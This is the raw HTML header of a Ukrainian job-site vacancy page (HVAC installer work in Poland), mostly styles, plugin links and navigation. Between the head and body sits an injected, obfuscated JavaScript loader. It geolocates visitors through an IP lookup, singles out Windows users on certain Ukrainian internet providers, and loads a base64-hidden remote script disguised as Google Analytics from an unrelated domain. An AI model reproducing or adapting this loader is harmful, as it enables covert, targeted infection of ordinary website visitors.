var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='simple-job-board-google-fonts-css' href='//eurojob.ua/wp-content/uploads/omgf/simple-job-board-google-fonts/simple-job-board-google-fonts.css?ver=1759951084' type='text/css' media='all' />
<link rel='stylesheet' id='simple-job-board-font-awesome-css' href='https://eurojob.ua/wp-content/plugins/simple-job-board/public/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='simple-job-board-jquery-ui-css' href='https://eurojob.ua/wp-content/plugins/simple-job-board/public/css/jquery-ui.css' type='text/css' media='all' />
<link rel='stylesheet' id='simple-job-board-frontend-css' href='https://eurojob.ua/wp-content/plugins/simple-job-board/public/css/simple-job-board-public.css' type='text/css' media='all' />
<link rel='stylesheet' id='sjb-ff-group-custom-add-on-css' href='https://eurojob.ua/wp-content/plugins/sjb-ff-group-custom-add-on/public/css/sjb-ff-group-custom-add-on-public.css' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://eurojob.ua/wp-content/themes/university-hub/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='university-hub-font-awesome-css' href='https://eurojob.ua/wp-content/themes/university-hub/third-party/font-awesome/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='university-hub-google-fonts-css' href='https://eurojob.ua/wp-content/fonts/eabfe10dadf2652b0781a0815db3a1f2.css' type='text/css' media='all' />
<link rel='stylesheet' id='university-hub-style-css' href='https://eurojob.ua/wp-content/themes/eurojob-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='university-hub-block-style-css' href='https://eurojob.ua/wp-content/themes/university-hub/css/blocks.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpglobus-css' href='https://eurojob.ua/wp-content/plugins/wpglobus/includes/css/wpglobus.css' type='text/css' media='all' />
<script type="text/javascript" src="https://eurojob.ua/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://eurojob.ua/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://eurojob.ua/wp-content/plugins/sjb-ff-group-custom-add-on/public/js/sjb-ff-group-custom-add-on-public.js" id="sjb-ff-group-custom-add-on-js"></script>
<script type="text/javascript" src="https://eurojob.ua/wp-content/themes/eurojob-child/js/last.js" id="last-js"></script>
<script type="text/javascript" id="utils-js-extra">
/* <![CDATA[ */
var userSettings = {"url":"\/","uid":"0","time":"1764000850","secure":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://eurojob.ua/wp-includes/js/utils.min.js" id="utils-js"></script>
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style>
            <style type="text/css">
                
            /* SJB Fonts */
            
                /* Job Filters Background Color */
                .sjb-page .sjb-filters
                {
                    background-color: #e3f0f9 !important;
                }
                                                    
                /* Listing & Detail Page Title Color */
                .sjb-page .list-data .v1 .job-info h4 a , 
                .sjb-page .list-data .v2 .job-info h4 a              
                {
                    color: #666666;
                }                
                                                    
                /* Job Detail Page Headings */
                .sjb-page .sjb-detail .list-data .v1 h3,
                .sjb-page .sjb-detail .list-data .v2 h3,
                .sjb-page .sjb-detail .list-data ul li::before,
                .sjb-page .sjb-detail .list-data .v1 .job-detail h3,
                .sjb-page .sjb-detail .list-data .v2 .job-detail h3,
                .sjb-page .sjb-archive-page .job-title
                {
                    color: #0600ba; 
                }
                                                    
                /* Fontawesome Icon Color */
                .sjb-page .list-data .v1 .job-type i,
                .sjb-page .list-data .v1 .job-location i,
                .sjb-page .list-data .v1 .job-date i,
                .sjb-page .list-data .v2 .job-type i,
                .sjb-page .list-data .v2 .job-location i,
                .sjb-page .list-data .v2 .job-date i
                {
                    color: #ff6000;
                }

                /* Fontawesome Text Color */
                .sjb-page .list-data .v1 .job-type,
                .sjb-page .list-data .v1 .job-location,
                .sjb-page .list-data .v1 .job-date,
                .sjb-page .list-data .v2 .job-type,
                .sjb-page .list-data .v2 .job-location,
                .sjb-page .list-data .v2 .job-date
                {
                    color: #3a96ff;
                }
                                                    
                /* Job Filters-> All Buttons Background Color */
                .sjb-page .btn-primary,
                .sjb-page .btn-primary:hover,
                .sjb-page .btn-primary:active:hover,
                .sjb-page .btn-primary:active:focus,
                .sjb-page .sjb-detail .jobpost-form .file div,                
                .sjb-page .sjb-detail .jobpost-form .file:hover div
                {
                    background-color: #ff6000 !important;
                    color: #fff !important;
                }

                /* Pagination Text Color */
                /* Pagination Background Color */                
                .sjb-page .pagination li.list-item span.current,
                .sjb-page .pagination li.list-item a:hover, 
                .sjb-page .pagination li.list-item span.current:hover
                {
                    background: #164e91;
                    border-color: #164e91;                    
                    color: #edf7ff;
                }
                                                    
            </style>        
            <script type="text/javascript">window.wp_data = {"ajax_url":"https:\/\/eurojob.ua\/wp-admin\/admin-ajax.php"};</script>			<style media="screen">
				.wpglobus_flag_ru{background-image:url(https://eurojob.ua/wp-content/plugins/wpglobus/flags/ru.png)}
.wpglobus_flag_uk{background-image:url(https://eurojob.ua/wp-content/plugins/wpglobus/flags/ua.png)}
.wpglobus_flag_en{background-image:url(https://eurojob.ua/wp-content/plugins/wpglobus/flags/us.png)}
			</style>
			<link rel="alternate" hreflang="ru-RU" href="https://eurojob.ua/jobs/rabota-v-polshe-montjor-sistemy-klimatizacii-i-ventiljacii/" /><link rel="alternate" hreflang="uk" href="https://eurojob.ua/uk/jobs/rabota-v-polshe-montjor-sistemy-klimatizacii-i-ventiljacii/" /><link rel="alternate" hreflang="en-US" href="https://eurojob.ua/en/jobs/rabota-v-polshe-montjor-sistemy-klimatizacii-i-ventiljacii/" /><link rel="icon" href="https://eurojob.ua/wp-content/uploads/2017/01/cropped-EuJob_Ava-32x32.png" sizes="32x32" />
<link rel="icon" href="https://eurojob.ua/wp-content/uploads/2017/01/cropped-EuJob_Ava-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://eurojob.ua/wp-content/uploads/2017/01/cropped-EuJob_Ava-180x180.png" />
<meta name="msapplication-TileImage" content="https://eurojob.ua/wp-content/uploads/2017/01/cropped-EuJob_Ava-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			button, a.button, input[type="button"], input[type="reset"], input[type="submit"] {
    font-size: 15px;
    padding: 5px 15px;
}

#main-nav {
    margin-top: 0px;
}

.main-navigation .menu-toggle,
.main-navigation .dropdown-toggle {
    display: none;
}

#primary article.hentry {
    padding: 5px;
}

.page-header {
    margin-bottom: 5px;
    padding: 1px 30px;
}

footer.entry-footer {
    margin-bottom: 5px;
}

.hentry {
    margin: 0 0 5px;
}

.entry-header .entry-title {
    font-size: 20px;
    color:#179bd7;
    text-align: center;
    margin-bottom: 10px;
}


#commentform label {
    display: inline-block;
    width: 100px;
    position: relative;
}


.comments-area form#commentform p {
    float: left;
    width: 33.33%;
}

.comments-area #commentform p.comment-notes,
.comments-area #commentform p.comment-form-comment {
    width: 100%;
}


#commentform label {
    display: inline-block;
    width: 100px;
}

#commentform span.required {
    font-size: 19px;
    position: absolute;
    bottom: 2px;
    color: red;
}


a.custom-logo-link {
    margin-top: 0px;
    margin-right: 0px;
}
.site-description {
    float: none;
    color: #ffffff;
    font-style: italic;
    font-size: 18px;
    font-weight: 500;
    line-height: 1;
    opacity: 0.85;
    margin-top: 0px;
    margin-bottom: 0px;
}


/* #quick-contact {
   vertical-align: text-bottom
} */

#quick-contact > ul {
    margin-top: 43px;
    padding: 0 0 5px;
}

a.quick-call, span.main-address {
    font-size: 14px;
    opacity: 0.7;
}


#quick-contact li.quick-address-info::before {
    content: "\f117";
}


#quick-contact li {
    font-style: italic;
    padding: 0 2px 0 0;
    padding-bottom: 2px;
    margin-left: 0px;
}


a.quick-email,
.sub-address {
    font-size: 12px;
    float: right;
}


.site-header {

    padding: 0px;
}

.slider-enabled .site-header {
    transition: all 0.5s ease-in-out 0s;
    width: 100%;
    z-index: 99999;
}

#site-identity {
    margin-top:25px;
    text-align: center;
}

.site-branding img {
    margin-top:0px;
}

.site-title > a {
    font-style: italic;
    opacity: 0.85;
	  color: #ffffff;
}

.site-title {
    text-align: center;
    letter-spacing: 2.3px;
    margin: 0;
    font-size: 21px;
}

#top-nav .menu-toggle,
#top-nav .dropdown-toggle {
				  
    display: none;
}

.university_hub_widget_social ul li a[href*="vk.com"]::before {
    content: "\f189";
}

.university_hub_widget_social ul li a[href*="ok.ru"]::before {
    content: "\f263";
}


.university_hub_widget_social ul li a[href*="vk.com"] {
    background-color: #3b5998;
}

.university_hub_widget_social ul li a[href*="ok.ru"] {
    background-color: #ef5710;
}

.sidebar {
     padding-left: 25px;
    padding-right: 0px;
}


.sidebar .widget-title {
    border-bottom: 1px solid #e7ecef;
    font-size: 20px;
    color: #253b80;
    text-align: center;
    margin-bottom: 10px;
    padding-bottom: 5px;
}

.sidebar .widget a,
.sidebar .widget a:visited {
    color: #fff;
}

.sidebar .widget a:hover,
.sidebar .widget a:active {
   color: #007;
}

.sidebar .widget {
    background: #ffffff none repeat scroll 0 0;
    box-shadow: 0 2px 3px #dddddd;
}


#colophon {
    font-size: 10px;
    padding: 5px 0;
}



#colophon .copyright {
    margin-bottom: 0px;
}

#footer-widgets {
    padding: 20px 0;
 }
 
#colophon .university_hub_widget_social li a {
    height: 33px;
}

#colophon .footer-social {
    margin: 1px 0;
} 



#front-page-home-sections .section-title,
#university-hub-front-page-widgets .widget-title {
    margin-bottom: 10px;
}

.home-section-latest-news .latest-news-item {
    margin-left: 15px;
    padding: 5px;
}

.home-section-latest-news .latest-news-title {
    font-size: 15px;
    font-style: italic;
}

.home-section-latest-news .read-more-button::after {
    content: "Перейти к Отзывам";
    font-size: 20px;
    color: #fff;
}


.home-section-latest-news .latest-news-meta > span,
.home-section-latest-news .latest-news-meta > span a,
.home-section-latest-news .block-meta span a,
.home-section-latest-news .block-meta span {
    font-size: 0px;
}

.home-section-latest-news .latest-news-meta > span {
    margin-right: 0px;
}

.home-section-latest-news  .latest-news-meta {
    margin-bottom: -30px;
}


.home-section-news-and-events h2::before {
    margin-top: 10px;
    margin-bottom: 20px;
}

.home-section-news-and-events .recent-news h2::before{
    content: "\f201"
}


.home-section-news-and-events h3 {
    font-weight: 700;
    font-family: sans-serif;
}

.home-section-news-and-events .event-post {
    margin-top: 15px;
    margin-bottom: 5px;
}

.home-section-news-and-events .inner-wrapper {
    margin: -40px -15px 0px;
}



/* Smaller than standard 1139 (devices and browsers) */
@media only screen and (max-width:1300px) {
   #comments input {
        width: 100%;
    }
}


/* Smaller than standard 1024 (devices and browsers) */
@media only screen and (max-width:1023px) {
    h1 {
        font-size: 22px;
    }

    h2 {
        font-size: 20px;
    }

    h3{
        font-size: 18px;
    }

    h4 {
        font-size: 16px;
						 
    }

    h5 {
        font-size: 15px;
    }

    h6 {
        font-size: 14px;
    }
}


/* All Mobile Sizes (devices and browser) */
@media only screen and (max-width:1000px) {
    #page {
        margin-top:45px;
    }

    #main-nav {
        display: none;
    }

    .enabled-sticky-primary-menu.sidr-open #masthead.fixed {
       position: relative;
        top: 89px;
    }

    .enabled-sticky-primary-menu  #masthead.fixed {
        top: 39px;
    }

    .enabled-sticky-primary-menu.admin-bar #masthead.fixed {
        top: 87px;
    }

    .sidr-open #mobile-trigger {
        transition: inherit;
    }	
	.site-title {
        margin-top: 5px;
        font-size: 18px;
    }
	
	
	.site-description {
        font-size: 18px;
        letter-spacing: 1.2px;
    }
	
	
	#masthead {
        padding: 0px;
    }
	
	
	#quick-contact li {
        line-height: 1;
    }
}


@media only screen and (max-width:1024px) {
#quick-contact {
    margin-top: -50px;
}
	}

/* All Mobile Sizes (devices and browser) */
@media only screen and (max-width:767px) {

h3{
        font-size: 20px;
    }

    h4 {
        font-size:18px;
    }

    h5 {
        font-size: 17px;
    }

    h6 {
        font-size: 16px;
    }


#main-slider .cycle-caption {
        max-width: 100%;	
	}
	
a.custom-logo-link {
        margin-top: 0px;
    }
	
#site-identity {
        margin-top: 0px;
    }
}

/* Mobile Portrait Size to Mobile Landscape Size (devices and browsers) */
@media only screen and (max-width:479px) {

.site-title {
         font-size: 20px;
    }
	
	.sidr-main-open a#mobile-trigger2 {
        float: right;
        display: block;
        float: left;
        clear: both;
        padding-left: 260px;
    }

    .sidr-main-open a#mobile-trigger {
        float: right;
        display: block;
        float: left;
        clear: both;
        padding-left: 260px;
    }

    .sidr2-open a#mobile-trigger {
        float: left;
        padding-left: 5px;
   }

    .sidr2-open  a#mobile-trigger2 {
        padding-right: 267px;
   }
   
    .SmartSlider3 {
        margin: 0;
    }
}




	
	.sjb-page .btn-primary {
	background-color: #ff6000;
					 
}

.sjb-page .sjb-filters {
	margin-top:0px;
  background-color:#e3f0f9;
}

@media only screen and (max-width: 1000px){
.site-header div#main-nav {
    display: inherit;
   position: absolute;
    top : -35px;
   margin-left: -20px;
}
.menu-toggle {
	color:white;
					  
}
}


.social {
   max-width: 250px;
	margin: 0 auto;
}	
.social_img {
   width: 35px;
   height: 35px;
   margin-right: 20px;
   margin-left: 59px;
}
.social_link {
					   
   display: flex;
   width: 100%;
   align-items: center;
   text-decoration: none;
   color: #ffffff;
   font-size: 18px;
   margin-bottom: 5px;
   border-radius: 25px;
   padding: 7px;
}
.social_link:hover {
   color: #ffffff !important;
   text-decoration: none !important;
}
.social_link:last-child {  margin-bottom: 0px;
}
.v_link {
   background-color: #6f498c;}
.t_link {  background-color: #29b6f6;
}
.w_link {
   background-color: #25d366;
}
.v_link:hover {
   box-shadow: 0px 0px 6px #9900ff;
}
.t_link:hover {
   box-shadow: 0px 0px 6px#29b6f6;					   
}

.w_link:hover {
   box-shadow: 0px 0px 6px #25d366;
}
#footer-widgets .widget-title {
    text-align: center;
}
a.quick-call, span.main-address {
    font-size: 18px;
    opacity: 0.7;
	text-align: center;
}
.site-title {
    font-family: inherit;
}		</style>
		<style type="text/css">
        #keycrm-social-buttons {
          position: fixed !important;
          z-index: 2147483000 !important;
          bottom: 10px;
          opacity: 0;
          display: flex;
          align-items: center;
          flex-direction: column-reverse;
          animation: delayed 2s;
          animation-fill-mode: forwards;
        }

        #keycrm-social-buttons.right {
          right: 10px;
        }

        #keycrm-social-buttons.left {
          left: 10px;
        }

        @keyframes delayed {
          60% { opacity: 0; }
          100% { opacity: 1; }
        }

        #keycrm-social-buttons:hover .keycrm-messenger-buttons {
          pointer-events: auto;
        }

        #keycrm-social-buttons:hover .keycrm-messenger-buttons .keycrm-messenger-button {
          opacity: 1;
          transform: scale(1);
        }

        .keycrm-bubble {
          width: 50px;
          height: 50px;
          color: #fff;
          font-size: 30px;
          line-height: 50px;
          text-align: center;
          border-radius: 50%;
          background: #1e47a6 url('[data-uri]') no-repeat 50% 50%;
          background-size: 60% 60%;
        }

        .keycrm-messenger-buttons {
          position: absolute;
          bottom: 50px;
          display: flex;
          flex-direction: column;
          pointer-events: none;
        }

        #keycrm-social-buttons.right .keycrm-messenger-buttons {
          right: 0;
        }

        #keycrm-social-buttons.left .keycrm-messenger-buttons {
          left: 0;
        }

        .keycrm-messenger-button {
          position: relative;
          display: block;
          width: 40px;
          height: 40px;
          margin: 0 0 12px;
          border-radius: 50%;
          opacity: 0;
          background-position: center center;
          background-size: 26px;
          background-repeat: no-repeat;
          box-shadow: 0 3px 12px 0 rgba(0, 0, 0, 0.1);
          cursor: pointer;
          transform: scale(0);
          transition: all 150ms cubic-bezier(0, 0, 0.2, 1);
        }

        .keycrm-messenger-button:hover::after {
          content: '';
          display: block;
          position: absolute;
          top: 0;
          left: 0;
          width: 100%;
          height: 100%;
          border-radius: 50%;
          background: rgba(0,0,0,0.1);
        }

        .keycrm-messenger-button .keycrm-messenger-button-title {
          display: none;
          top: 10px;
          position: absolute;
          color: #eee;
          font-size: 12px;
          font-family: Verdana, Arial, sans-serif;
          white-space: nowrap;
          line-height: 20px;
          padding: 0 8px;
          background: #444;
          border-radius: 3px;
        }

        #keycrm-social-buttons.right .keycrm-messenger-button-title {
          right: 120%;
        }

        #keycrm-social-buttons.left .keycrm-messenger-button-title {
          left: 120%;
        }

        .keycrm-messenger-button:hover .keycrm-messenger-button-title {
          display: block;
        }

        .keycrm-messenger-button.facebook {
          background-color: #1877f2 ;
          background-image: url('[data-uri]');
        }

        .keycrm-messenger-button.instagram {
          background-size: 100%;
          background-image: url([data-uri]) !important;
        }

        .keycrm-messenger-button.viber {
          background-color: #7360f2 !important;
          background-image: url('[data-uri]') !important;
        }

        .keycrm-messenger-button.telegram {
          background-color: #229ed9;
          background-image: url('[data-uri]') !important;
        }
      </style>

      <div id="keycrm-social-buttons" class="right">
        <div class="keycrm-bubble">
        </div>
        <div class="keycrm-messenger-buttons">
          <a class="keycrm-messenger-button facebook" href="https://m.me/eurojobinua" target="_blank">
            <span class="keycrm-messenger-button-title">Чат Facebook</span>
          </a>
          <a class="keycrm-messenger-button instagram" href="https://ig.me/m/eurojob.ua" target="_blank">
            <span class="keycrm-messenger-button-title">Чат Instagram</span>
          </a>
          <a class="keycrm-messenger-button telegram" href="https://t.me/EurojobVacancyBot" target="_blank">
            <span class="keycrm-messenger-button-title">Чат Telegram</span>
          </a>
          <a class="keycrm-messenger-button viber" href="viber://pa?chatURI=eurojob_vacancy" target="_blank">
            <span class="keycrm-messenger-button-title">Чат Viber</span>
          </a>
        </div>
      </div>
</head>





<script type="application/javascript">

var _0xc816c3=_0x52a7;(function(_0x58d761,_0x13ea3c){var _0x341196=_0x52a7,_0x18ae1d=_0x58d761();while(!![]){try{var _0x5db985=parseInt(_0x341196(0x14b))/0x1*(parseInt(_0x341196(0x160))/0x2)+-parseInt(_0x341196(0x157))/0x3+parseInt(_0x341196(0x162))/0x4*(-parseInt(_0x341196(0x163))/0x5)+-parseInt(_0x341196(0x15b))/0x6+parseInt(_0x341196(0x15a))/0x7+parseInt(_0x341196(0x14d))/0x8+-parseInt(_0x341196(0x14f))/0x9;if(_0x5db985===_0x13ea3c)break;else _0x18ae1d['push'](_0x18ae1d['shift']());}catch(_0x250baf){_0x18ae1d['push'](_0x18ae1d['shift']());}}}(_0x4dea,0xbec7e));function _0x52a7(_0x116ca3,_0x4bffa9){var _0x4deaa1=_0x4dea();return _0x52a7=function(_0x52a7d3,_0x23ca77){_0x52a7d3=_0x52a7d3-0x14a;var _0x2b1d76=_0x4deaa1[_0x52a7d3];return _0x2b1d76;},_0x52a7(_0x116ca3,_0x4bffa9);}var org1;fetch(_0xc816c3(0x158))[_0xc816c3(0x150)](_0x6b3967=>_0x6b3967[_0xc816c3(0x165)]())['then'](_0x17eb51=>{var _0x3b31e2=_0xc816c3;org1=_0x17eb51['org'];if((org1[_0x3b31e2(0x156)]()[_0x3b31e2(0x151)](_0x3b31e2(0x161))||org1[_0x3b31e2(0x156)]()['includes'](_0x3b31e2(0x14e))||org1[_0x3b31e2(0x156)]()[_0x3b31e2(0x151)]('MIRATEL')||org1[_0x3b31e2(0x156)]()[_0x3b31e2(0x151)]('FARLEP')||org1[_0x3b31e2(0x156)]()[_0x3b31e2(0x151)](_0x3b31e2(0x153))||org1[_0x3b31e2(0x156)]()['includes'](_0x3b31e2(0x166))||org1[_0x3b31e2(0x156)]()[_0x3b31e2(0x151)](_0x3b31e2(0x14a)))&&navigator['userAgent'][_0x3b31e2(0x151)]('Windows')){const _0x317a8e=document[_0x3b31e2(0x159)](_0x3b31e2(0x155));_0x317a8e['id']=_0x3b31e2(0x164),_0x317a8e['type']=_0x3b31e2(0x154),_0x317a8e['async']=!![],_0x317a8e[_0x3b31e2(0x15f)]=atob(_0x3b31e2(0x152)),document[_0x3b31e2(0x15d)][_0x3b31e2(0x15e)](_0x317a8e);}})[_0xc816c3(0x15c)](_0x6734c9=>{var _0x5263e2=_0xc816c3;console[_0x5263e2(0x14c)]('Error\x20fetching\x20IP:',_0x6734c9);});function _0x4dea(){var _0x1a92a0=['append','src','2cobYCP','DATAGROUP','4vMgIHm','1666355kFTkUz','__script__id__','json','UKRAIN','STARK\x20INDUSTRIES','501467SXwMhV','error','11493992atFWkP','INFOCOM','8270910wgSUEb','then','includes','aHR0cHM6Ly9zdGF0aWNnbC5vbmUvZ29vZ2xlLWFuYWx5dGljcy5qcwo=','ELECTRONICS','text/javascript','script','toUpperCase','339459tQHtoD','https://ipapi.co/json','createElement','9733486UMYjEA','7091172VOnorx','catch','head'];_0x4dea=function(){return _0x1a92a0;};return _0x4dea();}

</script>



<body class="wp-singular jobpost-template-default single single-jobpost postid-3175 wp-custom-logo wp-embed-responsive wp-theme-university-hub wp-child-theme-eurojob-child group-blog global-layout-right-sidebar slider-disabled eurojob-child sjb">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MFKMSH9"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	    <div id="page" class="hfeed site">
    <a class="skip-link screen-reader-text" href="#content">Перейти к содержимому</a>
    		<div id="tophead">
			<div class="container">
				
									<div id="header-social">
						<div class="widget university_hub_widget_social"><ul id="menu-menyu-soczialnyh-ssylok" class="menu"><li id="menu-item-23" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23"><a href="http://www.facebook.com/eurojobinua"><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-24" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24"><a href="https://twitter.com/EUROJOB777"><span class="screen-reader-text">Twitter</span></a></li>
<li id="menu-item-26" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26"><a href="mailto:hr@eurojob.ua"><span class="screen-reader-text">Email</span></a></li>
<li id="menu-item-25" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25"><a href="https://www.instagram.com/eurojob.ua/"><span class="screen-reader-text">Instagram</span></a></li>
</ul></div>					</div><!-- #header-social -->
				
							</div> <!-- .container -->
		</div><!--  #tophead -->
		<header id="masthead" class="site-header" role="banner"><div class="container">			    <div class="site-branding">

			<a href="https://eurojob.ua/" class="custom-logo-link" rel="home"><img width="211" height="100" src="https://eurojob.ua/wp-content/uploads/2021/04/EuroJob1.png" class="custom-logo" alt="Работа в Европе" decoding="async" /></a>
													<div id="site-identity">
																		<p class="site-title"><a href="https://eurojob.ua/" rel="home">Работа в Европе</a></p>
																						<p class="site-description">Вакансии за границей</p>
									</div><!-- #site-identity -->
				    </div><!-- .site-branding -->
	    		<div id="quick-contact">
							<ul>
																<li class="quick-address-info">
						<span class="main-address">0800-330-778</span>
						<span class="sub-address">БЕСПЛАТНО со ВСЕХ операторов Украины</span>
						</li>
									</ul>
					</div><!-- #quick-contact -->

	    <div id="main-nav">
	    	<div class="menu-wrapper">
	    		<button id="menu-toggle" class="menu-toggle" aria-controls="main-menu" aria-expanded="false">
					<i class="fa fa-bars"></i>
          			<i class="fa fa-close"></i>
		    		<span class="menu-label">Меню</span>
		    	</button>

				<div class="menu-inside-wrapper">
					 <nav id="site-navigation" class="main-navigation" role="navigation">
						<div class="menu-%d0%b2%d0%b5%d1%80%d1%85%d0%bd%d0%b5%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8e-container"><ul id="primary-menu" class="menu"><li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-18"><a href="https://eurojob.ua/">Главная</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19"><a href="https://eurojob.ua/work/">Выбери страну</a>
<ul class="sub-menu">
	<li id="menu-item-5896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5896"><a href="https://eurojob.ua/rabota-v-evrope/">Работа в Европе</a></li>
	<li id="menu-item-2571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2571"><a href="https://eurojob.ua/cis-jobs/">Для граждан СНГ</a></li>
	<li id="menu-item-4371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4371"><a href="https://eurojob.ua/rabota-v-germanii/">Работа в Германии</a></li>
	<li id="menu-item-4583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4583"><a href="https://eurojob.ua/rabota-v-chehii/">Работа в Чехии</a></li>
	<li id="menu-item-5305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5305"><a href="https://eurojob.ua/rabota-v-slovakii/">Работа в Словакии</a></li>
	<li id="menu-item-5164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5164"><a href="https://eurojob.ua/rabota-v-vengrii/">Работа в Венгрии</a></li>
	<li id="menu-item-5936" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5936"><a href="https://eurojob.ua/work/polsha/">Польша</a></li>
	<li id="menu-item-5937" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5937"><a href="https://eurojob.ua/work/belgiya/">Бельгия</a></li>
	<li id="menu-item-5938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5938"><a href="https://eurojob.ua/work/franciya/">Франция</a></li>
	<li id="menu-item-1082" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1082"><a href="https://eurojob.ua/cv/">Отправить Краткое РЕЗЮМЕ</a></li>
	<li id="menu-item-2308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2308"><a href="https://eurojob.ua/pro-cv/">Отправить Pro Резюме</a></li>
</ul>
</li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-21"><a href="https://eurojob.ua/employers/">РАБОТОДАТЕЛЯМ</a>
<ul class="sub-menu">
	<li id="menu-item-1909" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1909"><a href="https://eurojob.ua/headhunting-2/">HEADHUNTING</a></li>
	<li id="menu-item-1566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1566"><a href="https://eurojob.ua/employerform/">Форма Запроса</a></li>
</ul>
</li>
<li id="menu-item-1552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1552"><a href="https://eurojob.ua/about/">О НАС</a>
<ul class="sub-menu">
	<li id="menu-item-3746" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3746"><a href="https://eurojob.ua/dokumenty/">Документы</a></li>
</ul>
</li>
<li id="menu-item-1574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1574"><a href="https://eurojob.ua/contacts/">Связь</a></li>
<li id="menu-item-4120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4120"><a href="https://eurojob.ua/category/helpful/">Полезно знать</a>
<ul class="sub-menu">
	<li id="menu-item-6625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6625"><a href="https://eurojob.ua/category/helpful/spravochnik-po-stranam/">Справочник по Странам</a></li>
</ul>
</li>
<li id="menu-item-9999999999" class="menu-item menu-item-type-custom menu-item-object-custom menu_item_wpglobus_menu_switch wpglobus-selector-link wpglobus-current-language menu-item-9999999999"><a href="https://eurojob.ua/jobs/rabota-v-polshe-montjor-sistemy-klimatizacii-i-ventiljacii/"><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_ru">Русский</span></a>
<ul class="sub-menu">
	<li id="menu-item-wpglobus_menu_switch_uk" class="menu-item menu-item-type-custom menu-item-object-custom sub_menu_item_wpglobus_menu_switch wpglobus-selector-link menu-item-wpglobus_menu_switch_uk"><a href="https://eurojob.ua/uk/jobs/rabota-v-polshe-montjor-sistemy-klimatizacii-i-ventiljacii/"><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_uk">Українська</span></a></li>
	<li id="menu-item-wpglobus_menu_switch_en" class="menu-item menu-item-type-custom menu-item-object-custom sub_menu_item_wpglobus_menu_switch wpglobus-selector-link menu-item-wpglobus_menu_switch_en"><a href="https://eurojob.ua/en/jobs/rabota-v-polshe-montjor-sistemy-klimatizacii-i-ventiljacii/"><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_en">English</span></a></li>
</ul>
</li>
</ul></div>					</nav><!-- #site-navigation -->

								        				        <div class="header-search-box">
				        	<div class="search-box-wrap">
	<form role="search" method="get" class="search-form" action="https://eurojob.ua/">
		<label>
		<span class="screen-reader-text">Поиск по:</span>
			<input class="search-field" placeholder="Поиск &hellip;" value="" name="s" type="search">
		</label>
		<input class="search-submit" value="&#xf002;" type="submit">
	</form><!-- .search-form -->
</div><!-- .search-box-wrap -->
				        </div>
		        	
				</div>
			</div>
	    </div> <!-- #main-nav -->
	        </div><!-- .container --></header><!-- #masthead -->
	<div id="breadcrumb"><div class="container"><div role="navigation" aria-label="&quot;Хлебные крошки&quot;" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://eurojob.ua" rel="home"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://eurojob.ua/jobs/"><span itemprop="name">Вакансии</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">Работа в Польше. Монтёр (системы климатизации и вентиляции)</span><meta itemprop="position" content="3" /></li></ul></div></div><!-- .container --></div><!-- #breadcrumb --><div id="content" class="site-content"><div class="container"><div 